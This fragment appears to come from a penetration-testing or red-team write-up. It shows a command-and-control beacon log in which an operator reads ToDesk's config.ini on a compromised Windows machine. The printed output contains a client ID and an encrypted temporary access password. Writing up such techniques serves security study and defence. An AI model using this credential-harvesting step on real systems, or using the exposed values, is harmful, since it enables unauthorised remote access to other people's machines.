 beacon> shell type C:\"Program Files (x86)"\ToDesk\config.ini
[*] Tasked beacon to run: type C:\"Program Files (x86)"\ToDesk\config.ini
[+] host called home, sent: 78 bytes
[+] received output:
[ConfigInfo]
screen_img=
PrivateScreenLockScreen=1
autoLockScreen=1
language=936
Version=4.3.2.1
clientId=132534869
tempAuthPassEx=8e62ad0f66d9bcd9b8536df7de60b470d128f7a655ddc21f21448eb534399f2195c032095b67938169fd4f595588d9d960a8be340e53
updatePassTime=20241008
Resolution=1665x888
TestHWCodecTime=20241008